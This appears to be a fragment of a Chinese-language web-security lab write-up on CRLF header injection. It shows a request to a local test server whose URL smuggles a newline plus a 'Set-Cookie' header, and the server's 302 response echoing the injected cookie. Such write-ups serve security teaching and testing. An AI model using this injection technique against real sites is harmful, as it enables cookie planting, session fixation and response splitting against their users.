 修改 URL 后发送的数据包：
GET /%0aSet-Cookie:%20a=test HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:7
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=ts39q3ja2mamah9hovdgplu831; security=low
Upgrade-Insecure-Requests: 1
服务器对该数据包的响应：
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Tue, 07 Jul 2020 12:14:44 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://127.0.0.1/
Set-Cookie: a=test